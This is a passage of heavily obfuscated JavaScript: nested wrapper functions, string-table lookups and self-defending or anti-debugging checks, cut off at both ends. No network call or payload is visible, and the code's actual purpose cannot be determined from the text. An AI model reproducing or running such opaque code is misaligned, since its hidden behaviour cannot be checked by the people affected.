_0x313619(_0x536e17,_0x3f380e,_0x5058a9,_0x24fc5c,_0x549952){return _0x2bc6eb(_0x536e17-0xa0,_0x3f380e-0x1db,_0x5058a9-0xaf,_0x549952- -0xac,_0x3f380e);}return _0x27c5d2[_0x313619(0x43c,'nC)$',0x45d,0x337,0x367)](_0x5567a1,_0x3cba3d);},'hVdZv':_0x27c5d2[_0x4fbdc6(0x142,0x194,'2^R9',0x12a,0x298)],'zBmxc':_0x27c5d2[_0x2bc6eb(0x4c6,0x3be,0x4e7,0x4b5,'Tg&5')],'OXRdD':_0x27c5d2[_0x120a03(0x7bc,'Q4HC',0x749,0x80f,0x6ee)],'NSfOK':_0x27c5d2[_0x1451fb(0x1f9,0x192,0x257,'80$5',0x21e)],'JNlNu':_0x27c5d2[_0x1451fb(0x1e7,0x2cf,0x258,'CJli',0x2a7)],'JEzkO':function(_0x528e5b,_0x2ee0ef){function _0x3b94f3(_0x45de75,_0x125350,_0x1e4c71,_0x1a89d2,_0x502da9){return _0x51a8d1(_0x45de75-0x182,_0x125350-0x145,_0x125350,_0x1a89d2-0x79,_0x1e4c71-0x17f);}return _0x27c5d2[_0x3b94f3(0x48d,'PL#R',0x346,0x2b6,0x1e5)](_0x528e5b,_0x2ee0ef);},'motdI':_0x27c5d2[_0x1451fb(0x1fa,0x2a3,0x9a,'lmDw',0x2dc)],'WKoso':_0x27c5d2[_0x1451fb(0x2e,-0xa0,0xe6,'B9LL',0x175)],'cvOOQ':function(_0x2a88aa,_0x42ae4d){function _0x2459e5(_0x159f88,_0x5db71b,_0x3ceea5,_0x477804,_0x351e78){return _0x51a8d1(_0x159f88-0xc1,_0x5db71b-0xfe,_0x5db71b,_0x477804-0x59,_0x351e78- -0x128);}return _0x27c5d2[_0x2459e5(0x1f2,'dBA)',-0x1f,0x103,0x90)](_0x2a88aa,_0x42ae4d);},'eOtsV':_0x27c5d2[_0x2bc6eb(0x41b,0x57f,0x489,0x4e7,'g#9J')],'nGQVH':_0x27c5d2[_0x4fbdc6(0xca,0x8c,'8JH%',0x1ea,0x12e)],'mWAgf':_0x27c5d2[_0x2bc6eb(0x21f,0x456,0x35b,0x3b0,'h63(')],'BFvXE':function(_0x14330a){function _0x13061a(_0x393d2d,_0x262e47,_0x2f9281,_0x544128,_0x3cb483){return _0x4fbdc6(_0x2f9281-0x2e0,_0x262e47-0x198,_0x262e47,_0x544128-0x59,_0x3cb483-0x46);}return _0x27c5d2[_0x13061a(0x64e,'8RMC',0x538,0x5aa,0x3b3)](_0x14330a);}};function _0x120a03(_0x4199ca,_0x2aed11,_0x4a8ef1,_0x1011be,_0x20d33d){return _0x1f94e6(_0x4199ca-0x13a,_0x2aed11-0xf7,_0x2aed11,_0x4a8ef1-0x1,_0x20d33d-0x76);}function _0x1451fb(_0x186cd3,_0x51051e,_0x2771f7,_0x3288e1,_0x2bbf2d){return _0x2c6577(_0x186cd3-0x1d3,_0x3288e1,_0x2771f7-0x10f,_0x3288e1-0x64,_0x186cd3- -0x54c);}function _0x51a8d1(_0x519f20,_0x422878,_0x32d626,_0x49bfc7,_0x1f7ab3){return _0x45368b(_0x519f20-0xe5,_0x422878-0xf5,_0x1f7ab3- -0xa0,_0x32d626,_0x1f7ab3-0x124);}if(_0x27c5d2[_0x4fbdc6(-0x34,-0x14e,'^AdB',0x86,-0x5e)](_0x27c5d2[_0x120a03(0x462,'GlFf',0x50f,0x3e8,0x635)],_0x27c5d2[_0x4fbdc6(0xe0,0x251,'h63(',-0x1,0x20)]))_0x27c5d2[_0x51a8d1(0x40d,0x344,'Kr[x',0x1c6,0x314)](_0x35e13e,this,function(){function _0x4c3a3c(_0x12cd85,_0x117889,_0x2f88c8,_0x2f4218,_0x330b99){return _0x4fbdc6(_0x117889-0x281,_0x117889-0x47,_0x2f4218,_0x2f4218-0x92,_0x330b99-0xe0);}var _0xcdb8c5={'udHKB':function(_0x13bf58,_0x3dc3f1){function _0x2bd018(_0x3326d3,_0x30c3c5,_0x537e96,_0x532244,_0x337f9c){return _0x13b0(_0x337f9c- -0x21c,_0x537e96);}return _0xf488d9[_0x2bd018(0x381,0x2c8,'oAt1',0x223,0x236)](_0x13bf58,_0x3dc3f1);},'pCqFT':function(_0x126427,_0x559384){function _0x159d68(_0x174556,_0x15b40,_0x47015e,_0x43811e,_0x68d021){return _0x13b0(_0x15b40-0x181,_0x43811e);}return _0xf488d9[_0x159d68(0x528,0x41d,0x483,'CJli',0x329)](_0x126427,_0x559384);},'OaoQT':function(_0x745b4,_0x35d927){function _0x5e3f6b(_0x1b3af4,_0x10e893,_0x32d306,_0x13d92a,_0x3d8fba){return _0x13b0(_0x10e893-0x7d,_0x32d306);}return _0xf488d9[_0x5e3f6b(0x392,0x45a,'I[7]',0x593,0x2e0)](_0x745b4,_0x35d927);},'IOhwL':function(_0x167be9,_0x1b1876){function _0xa87b8b(_0x1f9e38,_0x2fee0e,_0x5ca477,_0x3947f3,_0x27e902){return _0x13b0(_0x27e902-0x1d9,_0x2fee0e);}return _0xf488d9[_0xa87b8b(0x457,'jVyw',0x42e,0x37a,0x338)](_0x167be9,_0x1b1876);},'vbeNu':_0xf488d9[_0x455e15(0x2ce,0x2dd,'Tg&5',0x39b,0x241)],'dAYEf':_0xf488d9[_0x455e15(0x3bd,0x3b5,'lu(s',0x546,0x363)],'OpzMA':_0xf488d9[_0x4c3a3c(0xff,0x246,0x283,'9@(Q',0x13b)]};function _0x51ffe8(_0x52188d,_0xfa4e8b,_0x585cf3,_0x518a54,_0x48daa5){return _0x4fbdc6(_0xfa4e8b- -0x171,_0xfa4e8b-0x91,_0x52188d,_0x518a54-0x122,_0x48daa5-0x1a);}function _0x44f159(_0x9fb3c7,_0x37dbfa,_0x513d47,_0x23d8c1,_0x2b5b76){return _0x51a8d1(_0x9fb3c7-0x14b,_0x37dbfa-0x17,_0x37dbfa,_0x23d8c1-0xff,_0x9fb3c7-0x192);}function _0x5d3d6d(_0x5a8f6b,_0x3b8d9f,_0x2ecd7b,_0x5c9ce3,_0x428e60){return _0x51a8d1(_0x5a8f6b-0x4b,_0x3b8d9f-0x108,_0x5a8f6b,_0x5c9ce3-0x190,_0x5c9ce3-0x3d4);}function _0x455e15(_0x2953fe,_0x4f0dcd,_0x12df8f,_0x527a6f,_0x24303c){return _0x51a8d1(_0x2953fe-0x81,_0x4f0dcd-0x1e0,_0x12df8f,_0x527a6f-0x1dc,_0x2953fe-0x12a);}if(_0xf488d9[_0x51ffe8('^AdB',-0x1f,0x143,-0x192,0x8c)](_0xf488d9[_0x4c3a3c(0x263,0x3e6,0x379,'B9LL',0x2bb)],_0xf488d9[_0x5d3d6d('jVyw',0x771,0x844,0x6be,0x773)])){var _0x1c073c=new RegExp(_0xf488d9[_0x5d3d6d('g#9J',0x5ea,0x527,0x4e3,0x402)]),_0xd999f0=new RegExp(_0xf488d9[_0x455e15(0x448,0x4c9,'g#c&',0x558,0x3c9)],'i'),_0x1dfd70=_0xf488d9[_0x455e15(0x378,0x1e9,'8mNx',0x1f2,0x234)](_0x57169a,_0xf488d9[_0x51ffe8('WN6N',-0x10c,-0x266,-0x21e,0x1e)]);if(!_0x1c073c[_0x51ffe8('Kr[x',-0x1c5,-0x32b,-0x267,-0x25e)](_0xf488d9[_0x455e15(0x464,0x5b7,'XrvZ',0x2f0,0x3ba)](_0x1dfd70,_0xf488d9[_0x5d3d6d('eaZ6',0x458,0x459,0x5b9,0x5e9)]))||!_0xd999f0[_0x44f159(0x24e,'Kr[x',0x285,0x33f,0x2ae)](_0xf488d9[_0x5d3d6d('PL#R',0x6ca,0x602,0x5be,0x525)](_0x1dfd70,_0xf488d9[_0x51ffe8('QHI7',-0xb3,0xdb,-0x6c,-0x2d)]))){if(_0xf488d9[_0x455e15(0x1cf,0x25c,'GlFf',0x53,0x84)](_0xf488d9[_0x455e15(0x35e,0x4e1,'g#9J',0x331,0x2db)],_0xf488d9[_0x4c3a3c(0x311,0x2bc,0x288,'jVyw',0x3c5)]))_0xf488d9[_0x51ffe8('jVyw',-0x166,-0x11c,-0x1a8,-0xe6)](_0x1dfd70,'0');else return _0x50ab1e;}else _0xf488d9[_0x5d3d6d('uuPH',0x5e7,0x4fa,0x468,0x596)](_0xf488d9[_0x5d3d6d('8JH%',0x5e6,0x346,0x4d2,0x5c0)],_0xf488d9[_0x5d3d6d('QU#0',0x657,0x587,0x53f,0x69f)])?_0xf488d9[_0x44f159(0x2d3,'RLKW',0x452,0x257,0x214)](_0x57169a):ixMmUH[_0x44f159(0x279,'9@(Q',0x243,0x3a0,0xe6)](_0x52e96b,'0');}else{var _0x1a7f83=_0x3b98ac[_0x51ffe8('B9LL',0x5f,0x14b,-0xc9,-0x12b)](_0x25f1fb),_0x287587=_0x322b4c[_0x51ffe8('Kr[x',-0x1d6,-0x158,-0xfc,-0x325)](_0xcdb8c5[_0x4c3a3c(0x155,0x1e4,0x377,'80$5',0xa2)](+new _0x2d52cc(),0x1698+-0x4*0x783+-0x4*-0x2d7));_0xcdb8c5[_0x455e15(0x3dc,0x422,'YRM%',0x3dc,0x273)](_0xcdb8c5[_0x44f159(0x3ae,'eaZ6',0x230,0x41b,0x391)](_0x1a7f83[_0x455e15(0x333,0x474,'@gu2',0x4a0,0x42f)+_0x5d3d6d('g#c&',0x5d8,0x50d,0x55c,0x4f5)],_0x5288fb[_0x44f159(0x4ca,'g#9J',0x4b6,0x616,0x556)+_0x4c3a3c(0x3a3,0x4ed,0x3b0,'X2Y4',0x437)+_0x44f159(0x466,'1cvg',0x38e,0x4a4,0x4ff)+'9S'][_0x44f159(0x2e3,'[P71',0x312,0x42e,0x3a5)]),_0x287587)&&(_0x410400[_0x44f159(0x380,'@gu2',0x23f,0x470,0x371)+_0x51ffe8('h63(',-0x68,-0x47,-0x1c2,-0xc6)](_0xcdb8c5[_0x455e15(0x219,0x169,'9@(Q',0x328,0x3a1)]),_0x36c99b[_0x5d3d6d('OFmx',0x536,0x5ca,0x461,0x594)+_0x455e15(0x4ab,0x50c,'bu5m',0x5fa,0x49f)](_0xcdb8c5[_0x51ffe8('X2Y4',-0xd4,0x5b,0x25,-0x1b8)]),_0x4143c7[_0x51ffe8('80$5',0x39,0x1c1,0x1c1,-0xd5)+_0x44f159(0x260,'GlFf',0x394,0x2b2,0x34f)](_0xcdb8c5[_0x51ffe8('CJli',-0x15f,-0xf1,-0x129,-0x3c)]));}})();else{var _0xe53dae=_0x26f238[_0x1451fb(-0x20,0xd1,-0x111,'g#c&',-0x10e)](_0x2c1818,arguments);return _0x3c6889=null,_0xe53dae;}}());var _0x4e25a1=(function(){function _0x97eba8(_0x193a7b,_0x42ebbf,_0x536bd2,_0x4cb56a,_0x1edf77){return _0x496341(_0x536bd2,_0x42ebbf-0x9d,_0x536bd2-0x11a,_0x4cb56a-0x1a,_0x1edf77-0x129);}function _0x35d209(_0x29fb03,_0xb9c67,_0x306077,_0x4c0980,_0x27865f){return _0x496341(_0x306077,_0xb9c67-0x9e,_0x306077-0x3b,_0x4c0980-0xbf,_0xb9c67-0x1db);}function _0xb27e66(_0x4949,_0x163bb4,_0xd495c0,_0x425a76,_0x327df7){return _0x1f94e6(_0x4949-0x38,_0x163bb4-0x4b,_0x327df7,_0x425a76- -0xf5,_0x327df7-0x187);}function _0x294939(_0x1a2374,_0x1aecfa,_0x5ece5e,_0x37c8d8,_0x1a4b82){return _0x2c6577(_0x1a2374-0x77,_0x1a2374,_0x5ece5e-0xc0,_0x37c8d8-0xb,_0x1a4b82- -0x52);}function _0x5a5e94(_0x244e1a,_0x25c168,_0x1ebfd5,_0x2a490d,_0x5d81e1){return _0x45368b(_0x244e1a-0x19e,_0x25c168-0xf6,_0x244e1a- -0x1d2,_0x25c168,_0x5d81e1-0xf2);}var _0x4c6980={'Hrieb':_0x27c5d2[_0x294939('XrvZ',0x5c7,0x6eb,0x58e,0x659)],'JzyoN':_0x27c5d2[_0x294939('k[vt',0x677,0x770,0x591,0x6b4)],'bfACE':function(_0xb50776,_0x53b2a7){function _0x5ca372(_0x1b9f3d,_0x13286e,_0x3d7e87,_0x13c631,_0x495c49){return _0x294939(_0x495c49,_0x13286e-0x194,_0x3d7e87-0xf2,_0x13c631-0x9c,_0x13286e- -0x1d9);}return _0x27c5d2[_0x5ca372(0x4b6,0x593,0x424,0x4d0,'B9LL')](_0xb50776,_0x53b2a7);},'BrRYT':_0x27c5d2[_0x35d209(0x2c8,0x28a,'WN6N',0x1ba,0x11b)],'MsSWj':function(_0x595bb1,_0x2b3a26){function _0x3daf9f(_0x37e69b,_0x9135e7,_0x23ef34,_0x4ec986,_0x1b3fe6){return _0x35d209(_0x37e69b-0x30,_0x37e69b- -0x132,_0x9135e7,_0x4ec986-0xc,_0x1b3fe6-0x4d);}return _0x27c5d2[_0x3daf9f(0x20d,'B9LL',0xca,0x36e,0x1b3)](_0x595bb1,_0x2b3a26);},'DEVPB':_0x27c5d2[_0x97eba8(0x32e,0x196,'eaZ6',0x2d3,0x1e1)],'QxwDT':_0x27c5d2[_0x97eba8(0x132,0x196,'uuPH',0xc3,0x1f0)],'GJNnw':function(_0x3cd031){function _0x86ff10(_0x3d8585,_0x440f61,_0x14fe18,_0x1f20eb,_0x43fd38){return _0x5a5e94(_0x1f20eb-0x24d,_0x440f61,_0x14fe18-0x1ae,_0x1f20eb-0x1c5,_0x43fd38-0x126);}return _0x27c5d2[_0x86ff10(0x76,'N*tw',0xc2,0x1f5,0x2c0)](_0x3cd031);},'LmNHU':function(_0x58802f,_0x321846,_0x4f3e84){function _0x4033a8(_0x170272,_0x48e773,_0x3fe574,_0x208401,_0x9f9511){return _0x5a5e94(_0x48e773- -0xf2,_0x170272,_0x3fe574-0x1b0,_0x208401-0xc7,_0x9f9511-0x10e);}return _0x27c5d2[_0x4033a8('YRM%',-0x18,-0x10e,0x16b,-0x25)](_0x58802f,_0x321846,_0x4f3e84);},'RUoST':function(_0x1e0da0,_0xaa2258){function _0x49cf9c(_0x28d0b6,_0x46d706,_0x262f6c,_0x3d1a6f,_0x290e61){return _0x294939(_0x3d1a6f,_0x46d706-0x4f,_0x262f6c-0xb9,_0x3d1a6f-0x33,_0x262f6c- -0x1d1);}return _0x27c5d2[_0x49cf9c(0x233,0x304,0x377,'Q4HC',0x3b5)](_0x1e0da0,_0xaa2258);},'YLmYU':_0x27c5d2[_0xb27e66(0x533,0x58d,0x628,0x5f3,'2^R9')],'KmsOG':_0x27c5d2[_0x35d209(0x54a,0x4e8,'2^R9',0x556,0x494)],'qFztp':function(_0x520959,_0x5e4382){function _0x133d43(_0x245891,_0x27a83a,_0xb11807,_0x40198e,_0x4e0bde){return _0x97eba8(_0x245891-0xe4,_0x27a83a-0x82,_0x40198e,_0x40198e-0x1e1,_0x4e0bde-0x1c9);}return _0x27c5d2[_0x133d43(0x3fd,0x3b4,0x3f4,'I[7]',0x3d4)](_0x520959,_0x5e4382);},'adGpN':_0x27c5d2[_0xb27e66(0x6c6,0x53e,0x5ab,0x633,'nC)$')],'MKuvv':function(_0x22577a,_0x338e22){function _0x28af58(_0x2f5888,_0x4a6d16,_0x520c25,_0x15ee5b,_0x38ff9b){return _0x5a5e94(_0x15ee5b-0x4bf,_0x520c25,_0x520c25-0x1cb,_0x15ee5b-0x14,_0x38ff9b-0xfd);}return _0x27c5d2[_0x28af58(0x85e,0x710,'HK&i',0x703,0x5b5)](_0x22577a,_0x338e22);},'Hsvuw':function(_0x49b2a4,_0x1a2ece){function _0x3a6e7e(_0x2d1519,_0x428b0e,_0x2ac315,_0x53f31f,_0x364743){return _0x35d209(_0x2d1519-0x1a7,_0x364743- -0xa7,_0x53f31f,_0x53f31f-0x60,_0x364743-0x1a8);}return _0x27c5d2[_0x3a6e7e(0x575,0x53c,0x2ac,'g#9J',0x435)](_0x49b2a4,_0x1a2ece);},'wMvRM':_0x27c5d2[_0x35d209(0x217,0x323,'lu(s',0x1f1,0x3e5)]};if(_0x27c5d2[_0x294939('yRY4',0x557,0x79e,0x737,0x65e)](_0x27c5d2[_0x294939('h63(',0x357,0x5ab,0x407,0x4a8)],_0x27c5d2[_0x35d209(0x332,0x37f,'*Cgl',0x270,0x33f)])){var _0xbde127=!![];return function(_0x194baf,_0x4f9c43){function _0x10ebb2(_0x555ccb,_0x3a89e3,_0x5bfd1c,_0x3bcf11,_0x540d0d){return _0x97eba8(_0x555ccb-0x196,_0x3a89e3-0x5d,_0x540d0d,_0x3bcf11-0xb0,_0x3a89e3-0x63);}function _0x1266c4(_0x27441b,_0x3a8fca,_0x17312c,_0xb8cea8,_0x19a087){return _0x294939(_0x17312c,_0x3a8fca-0x19b,_0x17312c-0x30,_0xb8cea8-0x1d3,_0x3a8fca-0x2a);}function _0x3e1711(_0x12e763,_0x298767,_0x6963ab,_0x5938ca,_0x4075f5){return _0x97eba8(_0x12e763-0x53,_0x298767-0x3d,_0x6963ab,_0x5938ca-0x163,_0x12e763- -0x1ca);}function _0x5acc43(_0x3cb5ab,_0x35bdd8,_0x58b8fd,_0x4ef696,_0x3eb4cf){return _0x97eba8(_0x3cb5ab-0xbc,_0x35bdd8-0x132,_0x4ef696,_0x4ef696-0x15a,_0x35bdd8-0x44);}var _0x114728={'sHcSG':function(_0x2b2974,_0x5edce2){function _0x1d0bb9(_0x4129aa,_0x3ac6cd,_0x3b9da3,_0x5c3e3b,_0x2f63c4){return _0x13b0(_0x3b9da3-0x203,_0x4129aa);}return _0x4c6980[_0x1d0bb9('80$5',0x5c6,0x4bf,0x331,0x47a)](_0x2b2974,_0x5edce2);}};if(_0x4c6980[_0x1266c4(0x69d,0x578,'dBA)',0x55a,0x6e0)](_0x4c6980[_0x1266c4(0x91a,0x7ce,'QU#0',0x6ef,0x7b4)],_0x4c6980[_0x5acc43(0x4ee,0x432,0x4e7,'X2Y4',0x45d)]))xiITnq[_0x3e1711(0xe6,0x279,'eaZ6',0x116,0xab)](_0x1dbe55,0x1*-0x1d72+0x1a46+0xcb*0x4);else{var _0x4a5d88=_0xbde127?function(){function _0x2e3cb2(_0x239016,_0x1557d4,_0x3e6e92,_0x2a3aaf,_0x233988){return _0x1266c4(_0x239016-0x15,_0x2a3aaf- -0x189,_0x239016,_0x2a3aaf-0xb2,_0x233988-0x1c8);}var _0x5844ee={'jhWMQ':_0x4c6980[_0x2d9ee2(0x440,'GlFf',0x745,0x708,0x5c6)],'daLla':_0x4c6980[_0x4c4ec4(0x34e,0x2ae,0x165,'8JH%',0x1e6)],'oYAUY':function(_0x1f7218,_0x238277){function _0x49b24e(_0x4d2537,_0x53bac5,_0x1a5fb8,_0x5cb9e3,_0x2029f7){return _0x2d9ee2(_0x4d2537-0x27,_0x5cb9e3,_0x1a5fb8-0x18a,_0x5cb9e3-0x115,_0x2029f7- -0x2c);}return _0x4c6980[_0x49b24e(0x43a,0x3fa,0x490,'8mNx',0x58d)](_0x1f7218,_0x238277);},'wsaqO':_0x4c6980[_0x2d9ee2(0x600,'g#9J',0x5b0,0x4f8,0x632)],'JMCtj':function(_0x5b102e,_0x4d2126){function _0x1cb0df(_0x500b6b,_0x4ed1db,_0x451c94,_0x3d2185,_0x113f1e){return _0x2d9ee2(_0x500b6b-0x131,_0x4ed1db,_0x451c94-0x4c,_0x3d2185-0x124,_0x500b6b- -0x402);}return _0x4c6980[_0x1cb0df(0x2b1,'f^VZ',0x402,0x1f9,0x1e2)](_0x5b102e,_0x4d2126);},'wcnpX':_0x4c6980[_0x4c4ec4(0x36a,0x4b9,0x618,'YRM%',0x64d)],'dvnMn':_0x4c6980[_0x5643ea(0x428,0x461,0x525,'X2Y4',0x4d8)],'buUBl':function(_0x583d3c){function _0x3d8422(_0x3f2a85,_0x1f640a,_0x39263c,_0x6b0880,_0x22eed8){return _0x2e3cb2(_0x22eed8,_0x1f640a-0x2c,_0x39263c-0xf4,_0x1f640a- -0x63,_0x22eed8-0xe3);}return _0x4c6980[_0x3d8422(0x3c2,0x516,0x3cb,0x521,'8RMC')](_0x583d3c);},'RpnyW':function(_0x57d10d,_0x377e82,_0x66c29f){function _0xce6c44(_0x4d773f,_0x2d4d46,_0x480a9,_0x551084,_0x25301e){return _0x4bd972(_0x4d773f-0x1e6,_0x2d4d46-0x20,_0x25301e,_0x551084-0x2e,_0x480a9- -0x283);}return _0x4c6980[_0xce6c44(0x182,0xc9,0xac,0xc5,'^AdB')](_0x57d10d,_0x377e82,_0x66c29f);}};function _0x5643ea(_0x2603e2,_0x69c49b,_0x1512a9,_0x57797f,_0x3687ef){return _0x1266c4(_0x2603e2-0x51,_0x2603e2- -0x277,_0x57797f,_0x57797f-0x18c,_0x3687ef-0xf2);}function _0x2d9ee2(_0x4bbb6f,_0x155069,_0x2e195b,_0x4c1658,_0x35a4d0){return _0x5acc43(_0x4bbb6f-0x1f1,_0x35a4d0-0x2d7,_0x2e195b-0x17e,_0x155069,_0x35a4d0-0x57);}function _0x4bd972(_0x180b0c,_0x4727ae,_0x4f64a4,_0x13cc3c,_0xfeef33){return _0x1266c4(_0x180b0c-0x1e,_0xfeef33- -0x46a,_0x4f64a4,_0x13cc3c-0x7e,_0xfeef33-0x29);}function _0x4c4ec4(_0x4f1548,_0x2512a4,_0x53827b,_0x3b1448,_0x247a77){return _0x10ebb2(_0x4f1548-0xa,_0x2512a4-0x62,_0x53827b-0x10e,_0x3b1448-0x4a,_0x3b1448);}if(_0x4c6980[_0x4bd972(0x97,0x14f,'dBA)',0x238,0xa4)](_0x4c6980[_0x5643ea(0x29a,0x1df,0x425,'lmDw',0x357)],_0x4c6980[_0x4bd972(0x2bd,0xd4,'8mNx',0x65,0x1b3)])){var _0x588900={'uCkBB':ZazGur[_0x4bd972(0x339,0x245,'f^VZ',0x282,0x2ed)],'wweri':ZazGur[_0x2d9ee2(0x73e,'oAt1',0x787,0x5ba,0x6cd)],'ecPZQ':function(_0x36b34b,_0x41f580){function _0x5658db(_0x1cff0b,_0x9f06bb,_0x489499,_0x5b1f33,_0x16af9b){return _0x2e3cb2(_0x5b1f33,_0x9f06bb-0x75,_0x489499-0x53,_0x1cff0b- -0x3fd,_0x16af9b-0x1bb);}return ZazGur[_0x5658db(0x17d,0x1b2,-0x4,'PL#R',0x181)](_0x36b34b,_0x41f580);},'TzUrA':ZazGur[_0x5643ea(0x289,0x40a,0x26a,'Kr[x',0x3f6)],'tmXNF':function(_0x3455b5,_0x4067c7){function _0x378d7d(_0x53d54f,_0x1abaf7,_0x3035e5,_0x4f358b,_0x532635){return _0x2d9ee2(_0x53d54f-0x152,_0x1abaf7,_0x3035e5-0x124,_0x4f358b-0x54,_0x4f358b- -0x63b);}return ZazGur[_0x378d7d(0x9,'fFOv',-0x43,0x118,0x295)](_0x3455b5,_0x4067c7);},'FYkgk':ZazGur[_0x2e3cb2('jVyw',0x299,0x226,0x343,0x435)],'amTkv':ZazGur[_0x4c4ec4(0x467,0x32d,0x3b5,'f^VZ',0x20f)],'iJhWy':function(_0x56c026){function _0x38e578(_0x24c4de,_0x4d3668,_0x2d117e,_0x560fdd,_0x2c5045){return _0x4c4ec4(_0x24c4de-0x1ed,_0x2c5045-0x243,_0x2d117e-0x45,_0x24c4de,_0x2c5045-0x20);}return ZazGur[_0x38e578('XrvZ',0x600,0x5ca,0x447,0x50b)](_0x56c026);}};ZazGur[_0x5643ea(0x252,0x383,0x3d8,'nC)$',0xfe)](_0x370124,this,function(){var _0x2b4a30=new _0x53f24d(_0x588900[_0x466e31(0x435,0x44b,'Hvd1',0x467,0x571)]);function _0xe5a784(_0x41a60c,_0x25e8ee,_0x5e83be,_0xc69d53,_0x574a1b){return _0x2d9ee2(_0x41a60c-0x144,_0x25e8ee,_0x5e83be-0x10b,_0xc69d53-0x1af,_0x41a60c- -0x108);}function _0x1b7d6f(_0x3e80b5,_0x159577,_0x2e7d29,_0x4029d7,_0x4c9100){return _0x2d9ee2(_0x3e80b5-0x90,_0x4029d7,_0x2e7d29-0x18e,_0x4029d7-0xb8,_0x159577- -0x53);}function _0x588d5c(_0x16b524,_0x1626c8,_0x55414e,_0x4ac2e5,_0x3268a3){return _0x2d9ee2(_0x16b524-0xe,_0x55414e,_0x55414e-0x89,_0x4ac2e5-0xe4,_0x16b524- -0x3dd);}function _0x466e31(_0x159e2c,_0x2e5195,_0x4e667e,_0x48279f,_0x35811d){return _0x4c4ec4(_0x159e2c-0x137,_0x48279f-0x1df,_0x4e667e-0x18b,_0x4e667e,_0x35811d-0x83);}var _0x381b94=new _0x1b0ff4(_0x588900[_0x466e31(0x368,0x452,'[P71',0x4e4,0x479)],'i');function _0x33c5fa(_0x2c9ed6,_0x353daf,_0x144751,_0x4f2175,_0x140887){return _0x4c4ec4(_0x2c9ed6-0xc6,_0x4f2175- -0x440,_0x144751-0xa2,_0x144751,_0x140887-0x148);}var _0x145c74=_0x588900[_0x466e31(0x4ca,0x4b6,'sO6g',0x627,0x6ce)](_0x40646a,_0x588900[_0x466e31(0x66e,0x6b8,'oAt1',0x5b0,0x707)]);!_0x2b4a30[_0x1b7d6f(0x71c,0x5cc,0x52c,'2^R9',0x5c9)](_0x588900[_0x588d5c(0x21c,0x2a3,'[P71',0x35e,0x390)](_0x145c74,_0x588900[_0x33c5fa(0x90,0xb0,'Kr[x',-0xb0,-0x56)]))||!_0x381b94[_0x33c5fa(-0x25a,-0x75,'X2Y4',-0x112,-0xac)](_0x588900[_0xe5a784(0x55e,'bu5m',0x3ed,0x4c9,0x6e5)](_0x145c74,_0x588900[_0x33c5fa(0x1f6,-0x59,'nC)$',0xe5,0x111)]))?_0x588900[_0xe5a784(0x5be,'9@(Q',0x611,0x604,0x4aa)](_0x145c74,'0'):_0x588900[_0x588d5c(0x157,0x110,'X2Y4',0x2b8,0x61)](_0x2eb7e6);})();}else{if(_0x4f9c43){if(_0x4c6980[_0x4c4ec4(0x39a,0x47b,0x3d3,'N*tw',0x318)](_0x4c6980[_0x2d9ee2(0x644,'sO6g',0x6b5,0x3f5,0x56c)],_0x4c6980[_0x4c4ec4(0x3ea,0x4bb,0x52a,'h63(',0x56f)])){var _0x4979f5=_0x4f9c43[_0x4c4ec4(0xed,0x260,0x341,'X2Y4',0x31a)](_0x194baf,arguments);return _0x4f9c43=null,_0x4979f5;}else return!![];}}}:function(){};return _0xbde127=![],_0x4a5d88;}};}else UkXnMA[_0x97eba8(0x4dd,0x3cb,'HK&i',0x3e3,0x451)](_0x35adc1);}()),_0x383a4b=_0x27c5d2[_0x45368b(0x30c,0x2a9,0x42d,'g#c&',0x39e)](_0x4e25a1,this,function(){function _0x4cf40e(_0x1335f1,_0x1a985d,_0x36bf62,_0xdf6d17,_0x2a1b32){return _0x496341(_0x2a1b32,_0x1a985d-0xdf,_0x36bf62-0x113,_0xdf6d17-0x16f,_0x1335f1-0x91);}function _0x361e8d(_0x4f788a,_0x3de5fc,_0x516255,_0xbc5908,_0x5c8492){return _0x45368b(_0x4f788a-0x54,_0x3de5fc-0xbb,_0x516255-0x1ad,_0x3de5fc,_0x5c8492-0xa2);}var _0x5cf04f={'OgTOy':function(_0x958bc5,_0xa04e31){function _0x5b1492(_0xe5ccbf,_0x38c700,_0x384a3c,_0x28a7de,_0x327346){return _0x13b0(_0xe5ccbf-0xfa,_0x38c700);}return _0x27c5d2[_0x5b1492(0x371,'eaZ6',0x1f2,0x46c,0x491)](_0x958bc5,_0xa04e31);},'Qteim':function(_0x3c39e1,_0x255d86){function _0x41d1e1(_0x211a4a,_0x5419d4,_0x48efe4,_0x524863,_0x4ecf36){return _0x13b0(_0x5419d4-0x3ab,_0x4ecf36);}return _0x27c5d2[_0x41d1e1(0x446,0x511,0x5b6,0x514,'dBA)')](_0x3c39e1,_0x255d86);},'cloTr':_0x27c5d2[_0x41e27f(0x1bc,0x487,0x33c,'N*tw',0x297)],'GzzVH':_0x27c5d2[_0x41e27f(0x163,0x266,0x2bc,'YRM%',0x430)]};function _0x3b0749(_0x549f32,_0x3b797f,_0x30518a,_0x117edd,_0x42134f){return _0x2c6577(_0x549f32-0xe1,_0x30518a,_0x30518a-0x164,_0x117edd-0x1b3,_0x549f32- -0x244);}function _0x41e27f(_0x21b10a,_0x3e9886,_0x5c4d47,_0x590fa8,_0x461480){return _0x496341(_0x590fa8,_0x3e9886-0x18e,_0x5c4d47-0x153,_0x590fa8-0x1bf,_0x5c4d47-0x1ea);}function _0x4747ab(_0x5482f4,_0x257730,_0x2ba059,_0x12a25a,_0x20d26c){return _0x496341(_0x20d26c,_0x257730-0xf4,_0x2ba059-0x105,_0x12a25a-0x1c0,_0x257730-0xe1);}if(_0x27c5d2[_0x361e8d(0x41a,'N*tw',0x520,0x62c,0x490)](_0x27c5d2[_0x4cf40e(0x366,0x4b9,0x21a,0x34b,'h63(')],_0x27c5d2[_0x4747ab(0x27b,0x276,0xf8,0x302,'g#c&')])){var _0x5844bf=_0x4997a2[_0x361e8d(0x57e,'PL#R',0x4ec,0x3e0,0x428)](_0x5812bc,arguments);return _0x19e758=null,_0x5844bf;}else{var _0x548994=function(){function _0x4c4279(_0x5435b5,_0x5b8736,_0xa7a2a8,_0x330553,_0x248de3){return _0x361e8d(_0x5435b5-0x1e3,_0x5b8736,_0x248de3- -0x4c5,_0x330553-0x1b7,_0x248de3-0x190);}var _0xfa43c8={'SEbax':function(_0x25b27d,_0xb17ef4){function _0x2ab086(_0x1f85da,_0x213a08,_0x584556,_0x1c92ca,_0x5e2775){return _0x13b0(_0x584556- -0x67,_0x5e2775);}return _0x27c5d2[_0x2ab086(0x1dc,0x30d,0x315,0x1c7,'80$5')](_0x25b27d,_0xb17ef4);},'xEwVM':function(_0x3ef453,_0x9119e4){function _0x491942(_0x46d08d,_0x4cd20c,_0x4a7863,_0x20b20f,_0x62321){return _0x13b0(_0x62321- 